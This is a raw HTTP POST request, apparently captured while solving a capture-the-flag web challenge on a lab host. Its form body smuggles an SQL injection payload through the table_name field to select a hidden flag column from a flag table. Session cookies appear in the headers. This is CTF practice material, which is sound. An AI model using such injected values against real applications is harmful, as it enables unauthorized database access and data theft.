 1 POST /?page=build HTTP/1.1
2 Host: eci-2zeg6s1mdpn742ks3mi1.cloudeci1.ichunqiu.com
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zeg6s1mdpn742ks3mi1.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4252.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
10 Referer: http://eci-2zeg6s1mdpn742ks3mi1.cloudeci1.ichunqiu.com/?page=index
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1603501576; ci_session=c29cc6b903e6afa5ccf73642624ec114cdeb56d5; Hm_lpvt_2d0601bd28de7d4
PHPSESSID=4c3d0ec520ee7bab0f6e14e4bad493e5; __jsluid_h=7abc9f2208f644410816b87a75418b8d
14 Connection: close
15
16 table_name=flag as select flag_ThE_C0lumn[&columns%5B0%5D%5Bname%5D=] from flag_Y0U_c4nt_GUESS;&columns%5B0%5D%5Btype%5D=INTEGER